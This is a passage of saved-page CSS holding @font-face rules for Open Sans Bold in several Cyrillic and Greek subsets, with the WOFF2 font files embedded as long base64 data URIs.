x3H\/wo\/pjaeBHzAdzXKEnp3fx4Ph6kNdQjL64POX6WvGnV+\/zjbdL6lBh4zuenYj3QWGdcO3\/[base64]\/GQVrDp0W43\/ml08DllAqrPBaqeTj4IO\/YCEItHhBBigm0\/fdzf1jZHDI2rkNaCsnlQ9UinWn06IowmRJaxOH7zzKGqPUmPEiZy968OrCN3sm+UZ5msw8yxjnanSVjC2WezOYzTzCMPCaEz9PIeVPigPik6cAsOlC2s0fcupaqTZcvbE3qyO6ZEAaTI\/[base64]\/hi72dLq9rWSPu129qTfnEHWtjzmtGXtQzq12p\/Nn4aozXTR0+OYm+7Xk3QA0Hlq82ouOBxtSHqbpF7QXnbQOpQZo4I7jcb+PSmuM8aog7ifSp2m5fEzaDWDgnVht9SCBEaXgaVhexdZnh+sE87LALvBQHye+Ndap1tYOJa7x1bSube6h3UsEzNoo6EnTnLCQ1TOMI516I7VO4\/3Ehc46J4Zv4wjHH7DZbdovjCNq9cyPDCjiQAhAr+KiBh9N\/[base64]\/ZO55GANbczAJRzYBL4JCF93OpFZzN\/gSh\/MRYLT+DPa8IPDKR0Hv1BvQej9jjLs0b1JywrUXtzgWb45GXryhMVFKy0Rb6Rv9z7w1XJ9xJBte4vBDK4GhwH0Gcs+a0g6\/lG79Fbgc1OHzTAgbmG9KrX7hMMO7ebZo8ztbGF5bUNat4MZ40e8bHJbm8mUhhLGhK7ULw7ACX\/jFsjh0JVoywgbE4b6gOMm49A6X4RJK4ELnrTPkzNzv\/OAJ5fnvNJKGoVlL8ZkKHhJ+phBBkz062bSseOz4KL4juVMe\/fzKwxAViLmmNtX1oCtx\/kkHvwkLuqLwVyOXAtfeZYhjK75TPk58Q4fehfiVO37WmT2j\/t3\/f39VK5BP6W8RMkUH3Lm+EUIpQ8ZxGJLiNFhjyhVzI9Qxa4NOkDYCYAiZvWAIoiXR5NaycALfl3PICkF5JGRwlCJTplxIu0UE3wXMFWk7ya0eoKDpLRnJZPK9yrAQRrCnZLsQ9A5g5t78DwrAfZ\/1uXk+8r5g9AfgUmwussAufhMfeMuJVH9Z2HBH3YAQrMXWpukHHsDvStD7epggHHrIW\/M3K8DV2xI9CZgiWj6OG4HFVRZ6OACMnN+EyU+Gi+uyLu\/LF2Ndy52lntylit6ULlWOzItjQxYszoNvVxBjvO5dL\/v9E\/tYnWXXr\/hDK3tuTu40fnOaaUfdI4Yqn8Hzexl7B1hdVGYbtL5qnYT3Dksu+V0pbr+f3u3p24XubHqF\/xE36G20vsDnB0KzuyG9G8dlmecb9szv97t8pWmq8Vr5CbTdbrzYteVMmA7+VSgHujSVCekUTnzmSp2b10L00yltTohrX6dG8ivdiGQe3\/JM8v\/JCQ8QDmHiXKkr4SREOxzSxSHg0pZvbOtQOd0GhFAyd+2PLe6innHlwIRT7b3x9LvopWLJFjc25Hw+G8NjEbMBfsvWTQ+1TsZ4v5JxnKbFG1MZQ4kz6RfEEjvNYWpJfpO6hnlVabfzbRiOTcpDyDZ2aOzzLQCzlE2TX\/k8Ob5mIfjJ0ZwmW4ZhLUIsLur4CuYLAKojba9oh+mXK6jTDYnmjKm3lD12uLAZvcVB\/BR2MDeI\/idJzlUpa8fah9rqhdahhcC\/CZ0si5t3Xdw6B3C9F+KJv752b0uM5V2MR3qcN8dyzTsjOl8Vife89yvbrl6pfI\/EsN3uLh3jbblJ3iTf3BileT5ezNGJC9dheayMIesEb9jBbgdwediwwLKwxrz2gRE2l9z9932jNneVIjonAWqRABhjHEJ4juuMz4vYkLsQq1AI52XaniMdtZ6oFJa47ULKDYA4k\/HABEXa0hAYAJZ69evXPVZ1v1X\/qhEqNvY7XPduooHzxT\/ng1H\/\/6j5VT8YIiAVgrAmaxgDgqZS7bHUB2wc6godx24MUwIgxWY+s3oqfBnPEt34aqBhw\/Weh5FMeKo3Z4v0btiERn6odpUlKxsBxWBI\/1nS6V+sVyQMnb+xSJkPcJdusxIW\/wCdVwF+FkNXLRZ3azwhgEZydy9MXhR4LePnOExKRdNsxIDzX\/hWAgTvBbw5KGthiX5MfhHg2YCqwVIqMcVwRRNCgroSlqLB5DEompGy7QGXwHan2wAg2H5M84\/VqxubP0HtcNRrZxPQbwyykzIVcxMDkudf2oh3eTM7fuijymMUXd\/P3Y4lBjHpBVx5DOJCbuY6Gdt8eUFuqnR6nFoNlLl+AdedidKTNg5vpSNHR\/GCiD7YJl8H+CJAbAHyRhW\/qkKPRQBUJTNPVOJrLZ5wQWim5GsUTT8uklwNWMFHCU0ZOVanHYWRoT2J8f4nhf3RFm\/HVFbq+yyAkPkQFkck6EjTUeJf6Py0LGVLzY3rRN5F4NSzqaMMQGsmTiILjonUeKMxs4WZi2\/[base64]\/[base64]\/jtcAJkGCjAIKKaKsaqqrr6FGGmujC4+FWAwTV3DzSwMFCBEhRoIUmVyBEpUaDVp06DFgxIQZC1Zs2HHgxIUbD15fEEZxkmZ5UVZ103aWbMf1\/CCM+mGc5mWNkzTLi7Kqm7brh3Gal3Xbj\/O6n20\/zus+r\/t5vx9hQhkXUmljnQ8x5fK8348AQSHCIkTFiEuQlCItQ1aOvAJFJcoqVNWoa9DUoq1DV4++AUMjxiZMzZhbsLRibcPWjr0DRyfOLlzduHvw9MKrN9598OmLb\/jDL\/zjH\/j\/0DHRpDhK69WgWho0Bi9Cy1rqjDLKHJq61bBLGT2uw1JSWuk9\/npPOe9OfFfSiFJ0nf9vY\/d6x9HsuX4IZVxIpY3tuB4k5lqEMi6k0sZ2XA8Scy9CGRdSG9txPUjMo4wLqbSxHdeDxLwXoYwLqbSxHdeDxHyUcSGVNrbjepCYr1DGhVTa2I7rJeS3CGVcSKWN7bgeJK7DDgAAAAAAAABARERERERExMQqVpsQyriQShvbcT3oEEJIkitb\/I3CZ78Q5K9+35yG5R20wdlFj3p2ttFudY7+0mGX01aLeATr3kxL96b1vZml9sjM4vzmzEI7f6I8y3klM7zxwfFWMgZVQv92vj09s9nGbScvD9YHvPgTVaz+l2d0XNAv6bu6nnCdb52fHZ3WtWCybnoj9WGviAueUS94u4UfC9rRAsZ15D2N3ka76D6KGQiHIziO+\/hG1O1UKm4\/ubfiQnppDfDHUOrkN2x5FRLu58hbXRMRxtfkB1evosaUC8c7AsiUDMXmM8ZUNIIa8vnnK2kzO3v+kedfSFo7vWRn7BEA) format('woff2');\n  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;\n}\n\/* cyrillic *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOVuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAACVYABEAAAAASwAAACT5AAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGigbEBwaBmAAgQYIgSoJj2ARDArocNkoC4ISAAE2AiQDhBwEIAWDQgeKOAyBeBv9QHWH0PU4ANirjYjq0etHJBuc6wb\/\/[base64]\/69z\/mNsO8NvIsInEhccsdydT3Zeb+l5rbJUWJkJbwxSefzznotPKd86WZXaLkqKNyBbmGWbsrnkzuaGm63BkCwG4PB2Ns2i+FzE9uvqeQu3sPQrNX9m5\/WvnEahKpCeQtB9ngp+umAqEmCJswB77CkrGFhHljrL\/cW8OaJvFEaOTE\/+nM2pHHGyIo2rwrqrzritF8ySONLJsfHthyQM5uSGEfyXZyj6HEirhTvAHvhuQN6YCwqK4CwKa9vqHXIxSw1vLrvHl+5C2EdmKLiCWuEZJJjeKNZJIpKWJDZrWQqtsSJ4gEvfrlWLMMWK9rXEQcRkCGZkl\/[base64]\/\/389+bTBAhtGfTL0d55tHAOGXqRDUPzOXrTh770o8QFnOCk155O4J4GdOREtwyXnBb1iacg+mCvetTbA3h7HWqN0ft6TfSsfomvb9k6dcAodP6Wn4L05yOGBSbR8duJX3nKMIh5Wjo5\/eC+Nc1GvVZdWlyYn5udqZSnYx2VwqnJifGx0ZHhocGB\/r6uzo72Ytud27du3uDrwbULZ3zv5InGRDwW\/G14Q0hBw2bJj1PWnJZ9JukLWfReWHOcIJ0SWjXH5fIcMRINJWouhNIPAAjhorb6w+6hRXo0Kka3MpnwDt6UvsrqqpHQ1aMt4Vc8L665RmiMBoETnKNOO5DG9GeZm5ZEdXOZJ+J5Lq0dGY0UeTyhHo0nRR\/ezKXPuKzzpo8e3mQIGj+eeuys01UsrBodqSCwtbWCpky0JE5e92R4efgxau2haa5M5wO+u+2vnlhOCsdWeTV9aGCLVzg7O81d8Q5+AX056tOv\/o61vF7DgGFWoz96crZmThx1r74rEi7rMbk\/IAX+vytpKSKPVMrLYPKQxSYYOKqY48RdETPFDs3i16i0zB177FqPNVyxXycEFhqIvo\/[base64]\/60hRRrZEvyFv1LZzBJU1noC5u+ip8dAt6CH4TTG6Ic8QgGL+GQpCg\/gCXYBDLoa6zySMuPBQeDo+ZRtMtlzl1Jzo+JxATnmiQRtlHJVzLV6XU6gkqRaGUCK3jZ2jakF5238wLwERZ1fhCa7FNX8h49ltRVtNqxlje2MwV7KEr0bFisu1mEpIZFzClk1yM11CJZ9ZCJDKh3Dfhn\/B5yCcx2lGeo5SikV+CFEL9ByZgD+lLP5RL\/k9YZFVhQ0ad\/SsKiSEgHkWVQc\/LGCBJseWl4K8VJJpkdLCHbG7r8AgGttpgkUYwTEQrxplMZm02ikxHCBRBADK\/pbwXApPKQQDEjIegUrOAimg1HCZgxs4ZcqZe1UUY6bEKk1DmTVV8U9lTKjMFjX+SpEfYeCoVfRbW9IdEf0FKXvSqL\/[base64]\/G9EjnmIwYAcCSBYLWC9wuUaF\/SOM45xC5Yk28LWJ5gyHvOyduJm\/aYhplZpC+a3WP\/mk9l2wkZ71Kr2ImNhMalGioqWu0yeloGx0lElMKUclBketn6B8R3ztMFBCG2WJCPvfsHWKIJR8ze+XZq+FpOm7QwBnD50vTWfCK\/z5B5LGVCxIyc9Wc74tuSuv\/1HItUk0rpht17hdI6LJcwmYPCsZnF9cB7zXWd9\/tTi3AGVr6D3jJdFroj3AbIPbYpgkEQ0AKJM+\/AoHU3k3NbtN17Kf+c4Mtc0p6yjf6xlmwQsIeeKqCv\/[base64]\/w\/0TOR3Q2iSGUL2yIe7\/mo6rMEnOH7iYWsLj5ewPpAcgxBSBeFw\/ntdLl\/Tttb2+RS1xcd4BVuNvb2cKQ9nRjFJmxk4oN88SqI0rlyDQwfDDEIwJC2raYFyEiAdn02TwL3OFp4Ccc9uPYHWqnEJRM05+AQyf7uk5PwIeEAZBnkYEhbuUE1ghC+aHKkeImxLoQn2zCxs72fBWc839Fh31jmSAKlriiISFAL7c0wCNgrp78D8\/0FAfLfyMvpssTc06FuUZScqQrxnmFoMMAwJjzdgCmlPSdpswTGsMYu3kdBwu2IVdsoBF4ETY3elMqlYHDJ6H2krwE2qX6\/[base64]\/jQLfG3C9Q0IC8xVTk5AUqRD\/mH0xpEtFGPoloej6ezpFOZiy45tEMRZ\/lqA8OF5V2E2XRh3ULOxlz2GebmLl4nN4pZk+EcGFXqwO+5KFcmYsnQ+nWgbPD1xFvH+bcewBBT5CfuIcUJks6KTi+Wu37zDi\/wboddqCMDLg+OQteddPW5+Y8iRqDDCygFiAB4T5eEeiI46geTbJRwHmJ+fGCC3dB7gIPCAcBvxYorGK8CJR2V15PQqAML9LgQMhFL9DXZIrLR4IKxOTE1VqZNpB2Y9TElj+\/vy4pqUllgcE0KrchlJ\/jP0ay\/m4kTV2cdNA8yWCUcPOTE3LTyhjX5z\/oPdbmoW04u\/vTZS8wNo1q3lG\/eXWu5FQTIPrEi6EkerjY2zuFuVYTWQ5sXL8jiZMIB6\/yV7BZVrEf841P6JLDtsV4GYYFWhzzHsptmWK9AHPY8P8YWy9kBhg4xKDIAOK4Mv0JNVOwlrCd+GWu4n1\/fffpoiuClQnWt+smjrDrgVJiWknV7WdH+UOb\/b8QY4Lg9z+vTx\/2vI12vvnnybn3poJ5+3Ys6MiNKKiMbmUSSfT5VCOGmomohNHd4a\/91Qv0nHaCPTaCGsyI4PC3mbNWCO9b8di0wpFMs8IZWYV7ojvlzQ3lFFRttz8KCLxW+MavKKmrpI+Yhhr+sFP\/5yehyiurKmrq8kz0DeoS07wFoRAHdL7vCDlzyRZbx+PkGAueHd4+ZqIyC7lBub1Fl2pvUWFyT3dXSmd6CaFY+HfLYO2Emr7cbhKZFBWw3xH+X0\/VCVsYBEjP51RLS11SHEaBBDkTaNayeTOGzNPQemRRJHxAxI3G7ISDgqd1uIlH89dDuykcYh245QzGyMbhX0YMvpfsP4tXEBXjM6lFJtw3XLc7kh8fmjTq\/ZbC1dCIx8GYetMKfu8Dan29XaV1sxI2wLnPXYJ2hH34h\/ER6RoF9tFvit9XxpBgXxv5KoGiGYgUFvRESu5nhqNH136P59t89sp\/TXVNWB3nFa8IkUmr8SVTHJxI3s7Ouz0cnUpzvVOHv4uDq4UT2dHH89K6H5h5Kfuq\/XNOtGoClZ\/ljxA9TUQAuVIJD6w9ek8KtMIug6M5KnymGcW1nn8kmQbv6dhfy+nwVAm1\/a54gWlylbh1uPVmxKHR+15JR6OP9hezebx1lZhpcoLis+tf2WGDb0dB2pH+jiSVJTHddlcqi4Q188br6lMJJSFB3pE+7fjeBmwCBhfOkrwc\/lyxdrSvUCkNWeee\/[base64]\/XCAyK93l53vTU5pTW3SLu8vj9egvBGsa63TG54STObEsGdHucqIObk75+oXPN5quU34wneZ\/LNMz7ob+yHhzYGvRW9uhjJ27gljrVzN37tSHKhE6fukPksWY\/[base64]\/z1wJ57rz+fw\/ClRp0vRVJBqtl8pSu3E+\/gohSi\/292vGto6rjk9OrQz7OEGGf6X0XZ0bQ44Vbu0W7r16xbui\/nGi\/357rZ0UFUflInoiNbUwXpbKDj77HAMSv3dvtlE+fuf87uD0\/A7osAixCDtdWQRWXa+eV78n9siJ\/2X3Hd1dFUKLLcvYUxcQebJCpxpv3axirK8tWiFJtiiRK\/JzaEAUSlkHnA2lra7\/+yCtbQIAPdMtCu4bY6fwyWCYv9dixR13cpVtRGZpmgwyX+Lg3viObe6GI+T4StConOxGt2N8RW7G0rzU4Ix24Js\/sfEEXzt3aP0mE4Q0cNeeHltXHqP6UOoI2ZmydZ\/rZDOh6MaKaRWsYhnH+5MTWh3N1rQ\/rjRB8ujFE9QJvXiPCdJxJfvAcwNnawmO+CRcoc+Erh8m\/Fa+yVO9g2t\/Tx+4\/MQGtV8rt5jOqDr5O6RXucn9X4j+kmlMU4Obk\/txl\/b8mxT1XOiCh6IUhiidAelfKZC7h8FKpkMmSMItyP+C0nNSxByeAEIgGn8AZKqg8yMzj3CKk4no7ztAW0qHQ6mCry8uThrQyPqPu2GUMv3t\/twvozSLGVliljrEufpIg2I5i\/TANOlUGqcNDrXaachD\/dx+EAKXucsgZOW9B4IsmU1MEMISb0Hr6UyQmbFu4ChPU1J0NP76y9ZATVGgJlBVcTLb+G+loys7qIYdWWcfHWTJtJZLnxrFle\/b08TbK3tij0zLkD9F+mlHpmzdMAQyrzAtrVWnoKP1+8Ka9SnolyAEXkoinDMNGZ29cLbVNFsaSEwC0FBmAXOs4HZu+SknU64uFjP7LKPg650MadDgXdjPji7aRwUmbZ0YuOXKsE28jry16Hr9bAPwR0fX0I\/hH6sQGPrfNcE24QCSvWjhchOEQOIx4hd+RTbkH\/j0q20NeXvRsk3uBst946zf0fSCMtGyrsUukcLkIlrBYaeQ62TtSyYQYrvXOpJGzsmVoJwC+PMx8pfam\/llEAL7l9VvS3+481EZ\/wDVHduTldGb3d1xnEz8zdvpTSabjKWYpPfmtH8dvYGEwNaeuViPNN9wrurazmAvH5TV2ocUivLndoci7nD6rjRqWXb\/xBp45sTsiTawzX7WXjZI4pwsvePJ9PzarMLIxavJyMNyiqraqkYSaK3zZ7xD7\/W6pCRlMyWLOxc7JSrTihP8TmHpxu\/YXq4oU+ZGaRwudrB6c6Oji\/Z8INo11ja2Asm6GkB60T+bm16O2tvqqH6Q+F\/tBveA\/l95Ni6hIpHlFFuh\/XWydfiN034\/xvDi+BrsGgipg3KKW9hVL7RASVIJaMsT\/[base64]\/2KDBccAGawzut1Y0K9ND\/dX6hZoqwolv\/wMCNlhsFwZxvAcQzIz2Er04pJcQ196h6SxzD\/SVUCAALB\/ZXhYD11ZsFd49\/hIAqgAK85dPuxIskgOsj3ZJSXhx+9kKFNoQ5st7uhiE4WxF6tYWHUv4Us+\/q1G4PNVhlfrYLnLSuylWGbTusWjXvRZeZkFHeR\/lrkVrwotAXxKYaG1Pz0L0dFS03CB7eB6bieLgOUA5h0U4M9+R\/JY8nEeU9cTHAlk2HEp8VJsR4L0Q8FGWi9DqiWca3wggTxHy2+uAaUDAozc3WlH1nvod8BIIZ\/\/6+of0HFxdyx2uJafh6rH9\/01o+kSoLrsgEqGzaEUJGXB9dz1JRX79VU5yur3ZbGxGMZC6GBGQcUWiku0pZ4wOgQ5YpmVS8\/W5JP\/tI1VdIu6pc\/uC395s7ryuMV2fy\/jeuo7XN2mHaO+lZjK2xoFfT3VAWAHCco6wnEuFOVy\/\/v9PYDPAp4YrdHdjXpZAc95XSKw6sQsOM2GBS3KYwivTIE422AsBah+CMclrIpsRJqOPWjuft2gCXLQZdthtoNoKczUmLSBEziXB3Z1iRFzwaFxAGJi5cAjNaEUKOkhOoAjLDycD6PdnBYsq6ErJeXN+jkitj4wF0i\/QDJzlFPwP0Qk\/IzTud8BX3m+6nJSwQhKX3VSQUH9KqhOaUuuaIYr52lqOmYb1HfDb3tP6m9reum4Xu8mawODk1OyiekvPuj+vdkI1mFDIHFZAtBRA2yF0PYAaI8pIeCI0G2uA0J72D3sdnRVhZa\/BBwOokVIU6xypR0MUiz5GBmwo1UDJXmuQ\/RY7p8H9n+vuj5mB3T\/ej6OSZN\/fQzgYc\/lIx08puXXlD2uLXtwLGm4Dy6USYsSw\/Ot9J10Mlpp5z9ZuLn5xDThcFGyBB4CHHQ6io8tRFeHpYhUdPyByzoD3mhvPB97yrkrOy2iH0CFVKEKONUzL31mA8mWFHMTSeJSxlPK92RcasJpx6Ct0OxKyg\/K6Rn2f0g207hz7srVI6hmqJ\/Yy+JouqeeAyPeWtdddGqDO65fcpPINev\/1pfeBeQHD8rTyx1oBjreNOUK1vlQv4b6PT+2NBrhI3PzIrnd6\/[base64]\/\/d1blM\/lADP7UnamTtLllBkWNc\/X1xCL8KZaApeS00vzwZA39wc4f\/[base64]\/nTgxlKmWk4X1WkZlyXjX\/sadQQh4RB5W+hFcrMU3CVIZSvbP6nBGa0sODqxAWa1qXqvKqFQGkxGVJRgbLYCDQ5RupElTzXG+bwxbfbqhhV2X8p7djum\/e3dv34vNzC\/OfFFq+ZGHJvbJD0Ieu9Yu3qiLd1tooax0eaI6g1afSGZmNPuHNWFQNoAqMSJFtCCSuhsmbSAEvcTXBMQpjALZYBz0NlJwyspjpqqVFbss8psQ5t8aXJSsAy0tZc+\/JUtCFE8LCspi8Vrk71UQBCVrrRTHIT9IGJqy1xIf9ctcqRVZXplY4MxTnqhQQdjoZMHXGEMEZLITgzFYm3MNcQp1NUu3svSFqxQYkqDSddPAlAo+e5J9VxCzbaM5EvtMiMQuTpDSz56WMlAO3dhaQz82sK6Ccq2mzGIkuU2XLFZsybQ4p8gnE\/RkXFtAuKo4mDQFx8ePkywhCDDpyqKGu+3acse6rYXorRNfNrtJmMm5b5VMf3nGLh5Unaspajp\/Nbam91wtguxJRfW79qlHiU0omY0oaUAdurRsVimLCDlWORKHHGbPKuZh3a1OK8WKs3VHB4t6ckWq9GYrJ+nitkKpMYzKl\/O6my3JYvb0BB9W9ifGp1lyyHc9sW+K\/cSY+Kyn4iBMeh2srMn6\/W1vGN7yvo3npfi9TesJ8qnFmkrcekY0RrPiix2IqzdjBxVpHEahoRPZ+hhjX5jhQqxw\/RpI0PegEz2Q8bC0IiSB6uccQKpSRS3nzzEsXoi5D0fsEvBYyrUYpVD3b8f8webZvbo5\/LBbEFtrTvnNnw6k6Oe4avPSnP3X19fWp61Z7uFS5rZoCHknRvryvJhUMiXLlNNOWNjP72lv2sgkhJiAmvN9jzzE4axnySjzvZMUWZ9ja3QpdjEYVumVInL7hzWSAGkmvfM5+2TXHhPC+76p82LjEvJfKJs\/+6Fs8sd47l41qCMnIgzEBY\/[base64]\/4bbNXZ8zFbO0bjXDQxhAsQs9vce\/1D70RkxRshNZp5r94F2vCPsdG\/+319Hd1BVJk\/P0\/U8Sg6z+vaxPFYvr6WX65L6aV92enSwiJV7zftA4btf+kqrqwsyJ0A7j8wm4uQTORWeqd4Lf2HUiD18cE3MJrV5mGl79G7YGu\/j+DALhdrd9lrH9TSELzah1p9\/MZvMGqXAcyu4IFcwHvOHMeI6VZCiPFa9KEAnNNEWkpo5xH4tAa2Y\/LTxW1oAtgq7xtbWi5ZVegoPo74yxJT\/KGlo1uhBYhib6Na5RHB33t3vdmphgAxMWcEVOHDmSoA+rJF9aIXpw56r0CMWOYE2RYv9Otc9bvCY\/HVzPv2aLozRIsvgOz1ao6MuUyZ\/\/bhT0ffdSaaEpEFexOEB6QXOC4hkLnyWkBGfPm18AO57zuMOtTsmUtlKBCup\/+779g\/+uhjXDC8TZoD\/fjd0\/yMvlotBXJEgCDG2tF47RxTPEGpBZEMpaSmohJcRqBrdMzsPbjOgPAQOYnUGsZIjS6LK1TnYLVmtK6FZxVo4g+A3fXgkWnT+rQ6sQhCYT+lbMeuSwggXb5qaTYkXjdP+AMZCxhMfGOKLx\/BJ\/2Xbv8V\/\/\/+ODtgI8Qwnz0jMlEjUIipR\/2EmKsMZrpElxmnpO3BLD3dxc0VqDoVjukpqh6aqumKEvlKSYG0Hs7zoIms1\/vo65aDfiWrfgJVe7BWn+MR5gA35qMS+p3XcknK9o\/[base64]\/[base64]\/4ILpoeaQEVupzOB5POUE5yvUUbyLJN4gUHJmVaRiDhehKR7LwMsSYh\/d+wjPUMzC+Qhbl32aFJ9gT3T28KD6BQdTIqOqr6QiUiqrphmnZjuv5AAjBCIrhBEnRDMvjC4QisUQqkyuUKk6t0er0BqPJbLHa7A6ny+3x+gAQghEUwwmSohmWU6k1vCBKsqLV6Q1Gk9litdkdTpfb4w3n9+envp\/rmGjFPXuKZuEOu3D7jlhx644dQ4eQqKBojKCAIJNVdII93AbD5jmYjwbHxGYwAjCc8A0gKBpTm6EAwwnfFAoAAAAAAMC4A3Ecx+eDOIICDCfIZBWTYAQFGE6QPqcoiqIoijoXaB4ziy+AERRgOEH6HN7netEolrtHDVWTxqYTB\/+l0tlNG\/8L8h3+kb07howwutP4Nm\/kiiNrm+0709grfXllrOV5ella7LLUTLusp43QC+d2TJ3mbU7Nn9tfkEP7nB2+OHdpp0\/4SinPPjpvbs\/Ud67Mnd6Y0to9uzNSOvxXUlaa7WT62F7rzZn+Fs2onZnm5+7DZ+eOwwfnNtK8LDmc\/uax5veqGMJFhqO5jzIGPukQ0p8TJ1V5Xb40qH\/\/XdWPAlUltnBNRS5Ddkm3HQasrnjp6YSsXrOyVeQay7r6atx6zKkMW7Kyku5xL5HNlyR7\/CnhqkOH+rdWu\/Vbf+gwt7\/y+dT4AwA=) format('woff2');\n  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;\n}\n\/* greek-ext *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOXuhpOqc.woff2*\/ url(data:font\/woff2;base64,d09GMgABAAAAAAksABEAAAAAD6QAAAjQAAEAAAAAAAAAAAAAAAAAAAAAAAAAAAAAGhwbEBwaBmAALAiBKgmPYBEMCoJwgloLEAABNgIkAxwEIAWDQgdHDIF4G1gOUVSN4iAfCeUYV\/vZCE1y54W2R0gyCw\/8d9qfO3eQpAgqTcnsk0pP6YWSLoAH6WvTZyH5X1MVOFIS2Y8uDSm4fB8jNtcKFpzInFoBXHGqZCZPKfUyxQ9ypv1fKuXJa9qw1zEak9VXa5md2dmgAmAZYaNsjOntua1NH\/FcCLfigB9JqJR\/oxeeWF3FPQAI\/baGbIBCdLdWijxkY7iWweIZnoJ+1DAEEM4hRYeDRKBxocCBi8gInFvGEo9YNj6\/Ahv0YKk5lfvQQLtE84JIO3OULzMj\/rMpSphNLxpX6RD1VMpd5ad1VWGmtczXoKcFo9ltO13pMxFXAqgj2h2AiQQEMrTVKiaplBfQmQ6FjqmP7pLoQo8mDnoNZmtmtOehAKqBdG2C0HenleXBaOnOLea\/80LfBs8MfRS8j6+\/J9gDmca51+f8IRCFvMotQuGP9U\/iez7kFvgT7RYzDx9otba6sry0uDA\/Nxu+N+jPBLLX7bTF\/Xt379y+dfPG9WtXL144f67VnH636p+Fd7y3Tx2ruOVSMZ\/LZv6u\/aRIjcSUzytBBBKifqvJ5alhz0dKCAzyiONaugr9PjMO0WSGqhyLVpTlYrRdXZSJddTld8gdT1yB4+894GP6YEmd2DetmuOhmEulqzUvJjyvR4YLwwvhLgw+GFppevndNAnLdaG7k7ubSZLLU34cxGl4ltDpe7Scdablra1AMhEe78KUL6NtXFR\/2WOep1vNAZagdzFFuqC9qHdxKslHgf9gZJ8nzVf2xdglm6ZR2Ibt6JHCVKRbTZuS1n6NlQbWoIe1T\/451WrKHWxCT2JjzYbLPsGhbOm\/UNR8F7j9D6QGDv\/llURMhxcW+9DpIl1WHj0nFkBgrA2AB9bYaPw63gTugk0KBbtKGo5kUSFFHvJyn2HwQqNrhvSWVt4hWA7x6NJDhY4oPoxyhu+8D94N5lWkrmlRYB3BqS5O2jjpeYaw98eCbB4XMV5SPeMe7Fsizjc0OuZa6avK42ulsQWQN+D5rnBFWUz7A\/OWIxT7EcabyKP3oyYO7u73P\/PAHqnwm+e1dDXH1PoRx4kqTro7zUkB09U2Zd2bEAYadcgstFo5wm\/CEjyPtCRBmtz3g+EpjDd5q4n9hhniZFUTohdmRBRnczK5cL4nEZl3atSLzpPwPDzDY9CJXwzYghytKEemw614rIvEbFXAIXnPmuPSmvCCRCaP2Vfx4S15phCW1AG5HPooucLZd5fJFXQP+uWc6CpMVaVV27v4tmHbyM0uV8xDoZFGGtSOxpo9y2t\/IIV0yrrJqgpXIFx6oG4E2zAT8LC0L4HqQDFHnPAx42e4clgqVZ323QQPQgWdO\/scTvkZhbw+qZAah\/oGykgea38si1zu9CSRczosLsspv9vHI\/1GJHgWmac9Uq2mUxDhXhs9lJlZ2b\/IJKiRrVH8bsDywVN2vS9XsAMahhzFovJQGEjGiWkOGUNmzF6+etsyF+YKiVcgB9OcCoOGnNqKGavi\/[base64]\/VX66xvNeWpIYRPQgXJt5PKus\/00Bp9d7PJiYDjL7soCrhH0LF7JNSZLKADdjqYh84V7b5+X9PZ1BzSE\/QP1sfodBeRpgHvh8oDF\/mZn5l1D+MqrhsbHO4ljs+LESjYcIRe44QqDW4eCejAcUAfh4cvrkOBSOkpWlHVcIfHvsm9wdXrtEdu2vlZ+OEv5K4vI07\/fP3218NOPziHH3xt0443e3ntNbbfzbvY\/pzj4BvjvTmnCF7rdoTH3NGA9txhdnbDFxtSR3zvL53d095+\/ZPLl89t7+iY2lW5sOz3u\/+82\/\/9D6vvvvevPOO8XzovXHnY01gfU52V4jntoYbk7O8qqxoa+nM8lfnnRPfo0fnD1712oJwc1E4w0P\/\/G1Qg6At9px+nPX9quCo1RSo2uyoNKK0o9bo94rjj3F4trrzs1Gg3xIXreqw9qrnfrkpnc7+M4pRC4mnOLbxukpJHjI2JTUgMVw0MIylZGIbqTFRljOSUJypee8yNl\/CI\/fO5HjnupYqHK8rLEIBIePf275KTR50n\/m6z2wB4ujLuKoDXC597\/d\/w\/29ynG47HYHdznkBGcjHwQAvD25A3uk0zFCf52FsNRoU99VHWKcHgj4FNsgf3eAgsfShoeCilCEQiDAkArAxc36cagd80PYLPPj6FWzs7peUcLhfJZl7+jXieaNfJ5Ef3CLpFjaqWcys8PnhG5lmCrN6nHk\/k0lWsooN+OT4nDK5mborKKM8UnwOZhdhUldPKyurlzFNVVzwseooEWlxbK+ghLabpsk26WJclZ9KTC1jSkIluHQC0Wk4VcWmvNVEi\/OzIcXMlnow8knA16iJfY54qJ1h9iqOp\/Qn1tkljLPKaBJX05QI91Gp0eIsIik\/03q\/UpppoIoaWumixi5UYikFGjM0wwz3NEAoKEgqhBSq+s7Zw1izYnF57aJq+9Tb9vjK9V7cqYfs6fWmZQpppdVLK1WG3m5vjk1ra5lKa22+HHIWuaxsb5aVEIXEDZXKdXnXlubUtKlm0VwbkRbl9Vhac7nq\/ZHTpHDKU+QRKfWm2mdr362Vmd4MK9mbZMV6Yyy3cFour9M64nzRqZQ5hfBirWQbR\/gR1YXYHis0cZc4a6G7q7Cw6S4jtNwUsLcPBsT+QHbXsehTOwYC+v4A1sBg34IQZ\/TvOf10KlOaAhVdfQEzpd\/5lIsrZSGWyn6\/v3BBmveP+OcLebCKZPwIAAA=) format('woff2');\n  unicode-range: U+1F00-1FFF;\n}\n\/* greek *\/\n@font-face {\n  font-family: 'Open Sans';\n  font-style: normal;\n  font-weight: 700;\n  src: local('Open Sans Bold'), local('OpenSans-Bold'), \/*savepage-url=https:\/\/fonts.gstatic.com\/s\/opensans\/v17\/mem5YaGs126MiZpBA-UN7rgOUehpOqc.woff2*\/ 